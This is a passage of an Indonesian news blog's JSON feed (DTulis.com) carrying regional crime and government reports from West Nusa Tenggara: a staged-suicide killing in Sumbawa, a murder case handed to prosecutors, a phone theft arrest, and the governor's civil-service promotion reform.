},"openSearch$totalResults":{"$t":"4118"},"openSearch$startIndex":{"$t":"16"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1735192526881761620"},"published":{"$t":"2026-01-13T16:59:00.002+08:00"},"updated":{"$t":"2026-01-13T17:04:11.481+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbawa Besar"}],"title":{"type":"text","$t":"Kematian R Bukan Bunuh Diri, Faktanya Ditembak oleh Suami Sirinya"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5_Apb3b02LENqSBckj0HAYkZanYC_iVrlTpqjpYwGj9zkI-Y0R5Ij4RUsb5Qiw3CPytKYDlR_OOXvACbvxe6ZKeEISTHRhvQ-ofsNeUoIc-lp2MYv6p-eR74HXaGXze_5-UTEJMHi2Ct_61sMBoglWoMOtjVa3vtbgqghwq3iWMpdhuqrMFDg0XvEJZU\/s1280\/1768294391671.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5_Apb3b02LENqSBckj0HAYkZanYC_iVrlTpqjpYwGj9zkI-Y0R5Ij4RUsb5Qiw3CPytKYDlR_OOXvACbvxe6ZKeEISTHRhvQ-ofsNeUoIc-lp2MYv6p-eR74HXaGXze_5-UTEJMHi2Ct_61sMBoglWoMOtjVa3vtbgqghwq3iWMpdhuqrMFDg0XvEJZU\/w640-h426\/1768294391671.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESumbawa Besar, DTulis.com\u003C\/b\u003E - Setelah melakukan penyidikan dan penyelidikan, Satuan Reserse Kriminal (Reskrim) Polres Sumbawa berhasil mengungkap misteri kematian perempuan muda berinisial R (20) yang terjadi di salah satu cafe di Wilayah Batu Guring, Kecamatan Alas Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ekorban diinformasikan mengakhiri hidupnya menggunakan senapan angin. Namun ternyata faktanya bahwa Korban meninggal karena dibunuh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKasat Reskrim Iptu Andy Nur Rosihun Al Fajri S.Tr.K pada Selasa (13\/01\/2026) membenarkan pengungkapan tersebut dan telah memeriksa saksi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami sudah melakukan penyelidikan dan penyidikan terhadap kasus dugaan bunuh diri tersebut,” ujar Iptu Andy Nur Rosihun Al Fajri S.Tr.K kepada media DTulis.com.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, Kasat Reskrim Polres Sumbawa Iptu Andy Nur Rosihun Al Fajri S.Tr.K menambahkan, berdasarkan keterangan 11 orang saksi dan 2 ahli, telah ditemukan fakta bahwa korban bukan bunuh diri melainkan dibunuh.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Korban diduga didunuh oleh H alias A yang merupakan suami sirinya menggunakan senapan angin,\" ungkap Iptu Andy Nur Rosihun Al Fajri S.Tr.K.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ada dari keterangan saksi yang mengatakan bahwa korban dan terduga pelaku sempat cekcok lantaran 3 ladys Company (LC) yang kabur,\" tambahnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Untuk saat ini, terduga pelaku sudah kami lakukan penahanan berdasarkan gelar perkara dan sudah lakukan penetapan tersangka terhitung sejak tanggal 10 Januari 2026,” bebernya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, kini tersangka H alias A harus mempertanggungjawabkan perbuatannya dan dijerat dengan Pasal 458 ayat 1 dan 2 UU Nomor 1 Tahun 2023 tentang KUHP tentang pembunuhan.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1735192526881761620\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kematian-r-bukan-bunuh-diri-faktanya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1735192526881761620"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1735192526881761620"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kematian-r-bukan-bunuh-diri-faktanya.html","title":"Kematian R Bukan Bunuh Diri, Faktanya Ditembak oleh Suami Sirinya"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5_Apb3b02LENqSBckj0HAYkZanYC_iVrlTpqjpYwGj9zkI-Y0R5Ij4RUsb5Qiw3CPytKYDlR_OOXvACbvxe6ZKeEISTHRhvQ-ofsNeUoIc-lp2MYv6p-eR74HXaGXze_5-UTEJMHi2Ct_61sMBoglWoMOtjVa3vtbgqghwq3iWMpdhuqrMFDg0XvEJZU\/s72-w640-h426-c\/1768294391671.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8546338457448281889"},"published":{"$t":"2026-01-13T16:19:00.002+08:00"},"updated":{"$t":"2026-01-13T16:19:30.945+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Barat"}],"title":{"type":"text","$t":"Berkas Perkara Pembunuhan Brigadir Esco Rampung, Lima Tersangka Resmi Diserahkan ke Kejari Mataram"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGkUCoe_EVd8yRcbivVNFnCKoilSvXDOedvNa0ejDrFZdpQDrsyzTUNiSLHrN6s3C6Tiv-PCPw6NNd1ZUv2BRhi0v4qqvmH-lDkZWrNxHFeFQfHg-krDAwl4olmmO3_yOiH4wz7VseD99sy5LybNmxLx0drQX_LehvGkI76Vqw1bG2r0WzIK3NybFLBdc\/s1600\/IMG-20260113-WA0027.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGkUCoe_EVd8yRcbivVNFnCKoilSvXDOedvNa0ejDrFZdpQDrsyzTUNiSLHrN6s3C6Tiv-PCPw6NNd1ZUv2BRhi0v4qqvmH-lDkZWrNxHFeFQfHg-krDAwl4olmmO3_yOiH4wz7VseD99sy5LybNmxLx0drQX_LehvGkI76Vqw1bG2r0WzIK3NybFLBdc\/w640-h480\/IMG-20260113-WA0027.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Barat, DTulis.com\u003C\/b\u003E - Kasus dugaan pembunuhan berencana yang menimpa Brigadir EFR memasuki babak baru. Setelah melalui proses penyidikan yang panjang dan mendalam, Satuan Reserse Kriminal (Sat Reskrim) Polres Lombok Barat secara resmi melimpahkan para tersangka beserta barang bukti ke Kejaksaan Negeri Mataram, Selasa (13\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan pelimpahan ini dilaksanakan di Kantor Kejaksaan Negeri Mataram. Langkah ini dilakukan setelah Jaksa Penuntut Umum (JPU) menyatakan berkas perkara hasil penyidikan kepolisian telah lengkap atau P-21.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam proses Tahap II ini, penyidik menyerahkan lima orang tersangka yang memiliki peran berbeda-beda dalam peristiwa tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun lima orang tersangka antara lain tersangka utama, RS, serta empat tersangka lainnya, yakni SA, NU, PA, dan DA.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDbVXYXsxLJONTrtA5jq7t_kAb4QWCipYNuMjJLX6or4WS6BAgQnbkH3vNHDTgBI7Jce3b6CW0SPP_O4-pXi-FbbGewfx1NXxqAkDm_H7aoQQOGwbBHpfWBtxzp9-ZkgW7_k5j3LPtNZUU-l29NLksVvcMB8TyJTwuNfqrpiWTCyljtyxwaczTbVwaEiY\/s1242\/IMG-20250825-WA0014(2).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"687\" data-original-width=\"1242\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDbVXYXsxLJONTrtA5jq7t_kAb4QWCipYNuMjJLX6or4WS6BAgQnbkH3vNHDTgBI7Jce3b6CW0SPP_O4-pXi-FbbGewfx1NXxqAkDm_H7aoQQOGwbBHpfWBtxzp9-ZkgW7_k5j3LPtNZUU-l29NLksVvcMB8TyJTwuNfqrpiWTCyljtyxwaczTbVwaEiY\/w640-h354\/IMG-20250825-WA0014(2).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #999999; font-size: xx-small;\"\u003EAKP Lalu Eka Arya Mardiwinata, Kasat Reskrim Polres Lombok Barat\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Lombok Barat, AKBP Yasmara Harahap, S.I.K, melalui Kasat Reskrim, AKP Lalu Eka Arya Mardiwinata, S.H., M.H., menegaskan bahwa seluruh proses penyidikan telah dilakukan secara profesional dan transparan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hari ini kami telah melaksanakan kegiatan Tahap II, yaitu pengiriman tersangka dan barang bukti kepada Jaksa Penuntut Umum di Kejaksaan Negeri Mataram. Seluruh prosedur telah terpenuhi dan para tersangka kini menjadi tanggung jawab pihak kejaksaan untuk proses penuntutan lebih lanjut,\" ujar AKP Lalu Eka Arya Mardiwinata saat memberikan keterangan resminya, Selasa (13\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPihak kepolisian memastikan bahwa dalam penanganan kasus Brigadir EFR, seluruh alat bukti telah dikumpulkan secara cermat, mulai dari keterangan saksi, ahli, hingga bukti petunjuk di lapangan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAKP Lalu Eka Arya juga menjelaskan bahwa selain menyerahkan tersangka, pihak Sat Reskrim juga telah menjalankan kewajiban administratif kepada pihak keluarga tersangka.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami juga menyerahkan surat tembusan pemberitahuan pengeluaran tahanan dan surat perintah pengeluaran tahanan atas nama para tersangka kepada pihak keluarga mereka masing-masing. Ini adalah bagian dari prosedur administratif kepolisian sebagai bentuk transparansi dalam proses hukum yang sedang berjalan,\" tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelama proses pelimpahan berlangsung di Kantor Kejaksaan Negeri Mataram, situasi terpantau aman dan kondusif.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETim Unit Tipidum Sat Reskrim Polres Lombok Barat mengawal ketat jalannya penyerahan guna memastikan tidak ada kendala teknis maupun gangguan keamanan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami telah menjalankan tugas kami di sisi penyidikan dengan semaksimal mungkin. Selanjutnya, kita serahkan proses ini kepada rekan-rekan di Kejaksaan dan pihak Pengadilan untuk membuktikan seluruh dugaan tindak pidana yang disangkakan,\" tutup AKP Lalu Eka Arya Mardiwinata.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8546338457448281889\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/berkas-perkara-pembunuhan-brigadir-esco.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8546338457448281889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8546338457448281889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/berkas-perkara-pembunuhan-brigadir-esco.html","title":"Berkas Perkara Pembunuhan Brigadir Esco Rampung, Lima Tersangka Resmi Diserahkan ke Kejari Mataram"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGkUCoe_EVd8yRcbivVNFnCKoilSvXDOedvNa0ejDrFZdpQDrsyzTUNiSLHrN6s3C6Tiv-PCPw6NNd1ZUv2BRhi0v4qqvmH-lDkZWrNxHFeFQfHg-krDAwl4olmmO3_yOiH4wz7VseD99sy5LybNmxLx0drQX_LehvGkI76Vqw1bG2r0WzIK3NybFLBdc\/s72-w640-h480-c\/IMG-20260113-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7759074759086901793"},"published":{"$t":"2026-01-13T14:16:00.001+08:00"},"updated":{"$t":"2026-01-13T14:16:10.712+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Kasus Pencurian HP di Islamic Center Terungkap, Pelaku Diamankan Tim Resmob Polresta Mataram"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGeuSEx6eI3J9KJ3O7ty91GP8tEAzAwyqvXzpLeK72AtW_GG0VYSqh89Mg1lhmYbffN5V7teUQ6XHzWH5Z2p4tPPoZtFB8-HLm9Mr9_5uKHzXdSBa0cKHap8M2TdHI1EhrFgy7nXWYWO1LnZ5w3JNX1HjxDE24meO2Kl0-29L425TKCC-VqHQthloTbuc\/s960\/1768284879776.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGeuSEx6eI3J9KJ3O7ty91GP8tEAzAwyqvXzpLeK72AtW_GG0VYSqh89Mg1lhmYbffN5V7teUQ6XHzWH5Z2p4tPPoZtFB8-HLm9Mr9_5uKHzXdSBa0cKHap8M2TdHI1EhrFgy7nXWYWO1LnZ5w3JNX1HjxDE24meO2Kl0-29L425TKCC-VqHQthloTbuc\/w640-h426\/1768284879776.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E – Tim Resmob Sat Reskrim Polresta Mataram kembali berhasil mengungkap kasus pencurian handphone (HP) yang terjadi di wilayah hukumnya. Dalam pengungkapan tersebut, seorang pria berinisial S (37), warga Karang Baru, Kecamatan Selaparang, Kota Mataram, berhasil diamankan beserta barang bukti pada Senin (12\/01\/2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKasus pencurian ini terjadi pada Agustus 2025 lalu di kawasan Islamic Center Mataram, saat korban mengikuti kegiatan Parade Drumband dalam rangka memeriahkan Hari Ulang Tahun Kemerdekaan Republik Indonesia. Pada saat kegiatan berlangsung, korban bersama peserta lainnya menyimpan tas pribadi mereka di dalam sebuah kendaraan yang telah disiapkan panitia. Di dalam tas tersebut terdapat HP milik korban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENamun setelah penampilan drumband selesai, korban mengambil kembali tasnya di lokasi parkir di Jalan Udayana. Saat memeriksa isi tas, korban mendapati HP miliknya telah hilang. Atas kejadian tersebut, orang tua korban kemudian melaporkan peristiwa itu ke Polresta Mataram.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKasat Reskrim Polresta Mataram AKP I Made Dharma YP., S.T.K., S.I.K., M.Si., melalui Kanit Jatanras Iptu Lalu Arfi Kusna Raharja, S.H., menjelaskan bahwa pengungkapan kasus ini membutuhkan waktu karena dilakukan melalui serangkaian penyelidikan mendalam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Terduga kami amankan sekitar pukul 14.00 WITA kemarin. Ini merupakan hasil penyelidikan atas laporan korban. Kejadian memang terjadi sekitar empat bulan lalu, tepatnya pertengahan Agustus, dan baru berhasil kami ungkap sekarang,” jelas Iptu Lalu Arfi kepada media, Selasa (13\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, setelah korban mengetahui HP-nya hilang, pihak keluarga sempat mencoba menghubungi nomor kontak di HP tersebut. Namun nomor tersebut sudah tidak aktif, sehingga memperkuat dugaan bahwa HP telah dikuasai pelaku.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini, terduga S masih menjalani pemeriksaan intensif oleh penyidik Sat Reskrim Polresta Mataram. Ia dijerat dengan Pasal 476 dan Pasal 591 KUHP terkait tindak pidana pencurian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Proses hukum terhadap terduga masih berjalan. Kami juga terus mengembangkan kasus ini untuk memastikan tidak ada keterlibatan pihak lain,” pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPengungkapan kasus ini menjadi bukti komitmen Polresta Mataram dalam menindaklanjuti setiap laporan masyarakat, meskipun peristiwa telah terjadi beberapa waktu lalu.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7759074759086901793\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kasus-pencurian-hp-di-islamic-center.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7759074759086901793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7759074759086901793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kasus-pencurian-hp-di-islamic-center.html","title":"Kasus Pencurian HP di Islamic Center Terungkap, Pelaku Diamankan Tim Resmob Polresta Mataram"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGeuSEx6eI3J9KJ3O7ty91GP8tEAzAwyqvXzpLeK72AtW_GG0VYSqh89Mg1lhmYbffN5V7teUQ6XHzWH5Z2p4tPPoZtFB8-HLm9Mr9_5uKHzXdSBa0cKHap8M2TdHI1EhrFgy7nXWYWO1LnZ5w3JNX1HjxDE24meO2Kl0-29L425TKCC-VqHQthloTbuc\/s72-w640-h426-c\/1768284879776.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6545967403941090318"},"published":{"$t":"2026-01-13T14:08:00.006+08:00"},"updated":{"$t":"2026-01-13T14:08:35.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Akhiri Sistem Pansel dan “Beauty Contest”, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAvW-VSIgAIkGkHkjq7KXTub4jdF60zb261Mn3VlA8TotDpo75hFZyR9sFbTKDztQMrYVkE_ignrQc8tDJIRyHOhzOjwKr0F1Oj7jwRyxSI9IXqQhEOj38iyuCBummt-bJkKAyT_hN7iwzQa2-7ZDLbpbdqvz6Ad7KYkmYkl0zm8lmCmGubWg2fajy4iY\/s1280\/IMG-20260113-WA0018.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAvW-VSIgAIkGkHkjq7KXTub4jdF60zb261Mn3VlA8TotDpo75hFZyR9sFbTKDztQMrYVkE_ignrQc8tDJIRyHOhzOjwKr0F1Oj7jwRyxSI9IXqQhEOj38iyuCBummt-bJkKAyT_hN7iwzQa2-7ZDLbpbdqvz6Ad7KYkmYkl0zm8lmCmGubWg2fajy4iY\/w640-h480\/IMG-20260113-WA0018.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat menegaskan arah baru pengelolaan aparatur sipil negara. Gubernur NTB Lalu Muhamad Iqbal memastikan bahwa sistem seleksi terbuka (pansel\/beauty contest) akan diakhiri, dan ke depan pengembangan serta promosi jabatan ASN akan sepenuhnya berbasis Manajemen Talenta ASN.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai tahap transisi, seleksi terbuka hanya akan digunakan terakhir kali untuk pengisian jabatan pimpinan tinggi pratama (Eselon II) yang saat ini masih kosong.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun jabatan-jabatan dimaksud meliputi:\u003C\/div\u003E\u003Cdiv\u003E- Pertama, Kepala Dinas Pertanian dan Ketahanan Pangan, dengan klasifikasi Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003E- Kedua, Kepala Dinas Pendidikan, Pemuda dan Olahraga, Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003E- Ketiga, Kepala Dinas Pekerjaan Umum, Penataan Ruang dan Kawasan Permukiman, Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003E- Keempat, Kepala Dinas Perindustrian dan Perdagangan, Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003E- Kelima, Kepala Dinas Kebudayaan, Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003E- Keenam, Kepala Dinas Lingkungan Hidup dan Kehutanan, Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003EKetujuh, Direktur Rumah Sakit Umum Daerah, Eselon II.a.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, jabatan struktural pada RSUD dengan klasifikasi Eselon II.b, yaitu:\u003C\/div\u003E\u003Cdiv\u003E- Kedelapan, Wakil Direktur Perencanaan dan Keuangan pada RSUD, Eselon II.b.\u003C\/div\u003E\u003Cdiv\u003E-Kesembilan, Wakil Direktur Umum dan Operasional pada RSUD, Eselon II.b.\u003C\/div\u003E\u003Cdiv\u003E- Kesepuluh, Wakil Direktur Sumber Daya Manusia, Pendidikan, Pelatihan dan Penelitian pada RSUD, Eselon II.b.\u003C\/div\u003E\u003Cdiv\u003E- Kesebelas, Wakil Direktur Pelayanan pada RSUD, Eselon II.b.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian pada Sekretariat Daerah, jabatan yang dimaksud adalah:\u003C\/div\u003E\u003Cdiv\u003E- Keduabelas, Kepala Biro Kesejahteraan Rakyat pada Sekretariat Daerah, Eselon II.b.\u003C\/div\u003E\u003Cdiv\u003E-Dan ketigabelas, Kepala Biro Umum dan Administrasi Pimpinan, Eselon II.b.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESeleksi terbuka untuk jabatan-jabatan tersebut segera dibuka dan saat ini tengah dalam 